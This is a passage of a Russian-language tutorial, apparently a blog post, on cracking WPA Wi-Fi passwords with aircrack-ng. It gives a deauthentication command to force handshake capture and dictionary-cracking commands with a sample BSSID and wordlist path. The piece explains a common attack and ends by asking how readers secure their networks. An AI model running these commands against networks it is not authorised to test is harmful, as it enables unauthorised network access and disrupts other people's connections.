

А вот что происходит после того, как то-то к сети подключился, и программе удалось получить нужные данные.

Получение необходимых данных

Шаг 8

Вы можете пропустить этот шаг в том случае, если у вас уже есть handshake-файлы. Здесь описан альтернативный способ получения соответствующих данных.

Речь идёт об использовании следующей команды:

aireplay-ng -0 2 -a [router bssid] -c [client bssid] wlan0mon Здесь [router bssid] нужно заменить на BSSID Wi-Fi-сети, а [client bssid] — на идентификатор рабочей станции.

Эта команда позволяет получить handshake-данные в том случае, если вам не хочется ждать момента чьего-либо подключения к сети. Фактически, эта команда атакует маршрутизатор, выполняя внедрение пакетов. Параметр -0 2 можно заменить другим числом, например, указать тут число 50, или большее число, и дождаться получения handshake-данных

Использование утилиты aireplay-bg

Шаг 9



Теперь воспользуемся такой командой:

aircrack-ng -a2 -b [router bssid] -w [path to wordlist] /root/Desktop/*.cap - -a2 означает WPA.

- -b — это BSSID сети.

- -w — это путь к списку паролей.

- *.cap — это шаблон имён файлов, содержащих пароли.

aircrack-ng -a2 -b 4C:ED:FB:8A:4F:C0 -w /root/Desktop/ww.txt /root/Desktop/*.cap После выполнения этой команды начнётся процесс взлома пароля. Если пароль будет успешно взломан — вы увидите что-то, похожее на следующий скриншот.

Успешный взлом пароля

Как вы контролируете безопасность своих беспроводных сетей?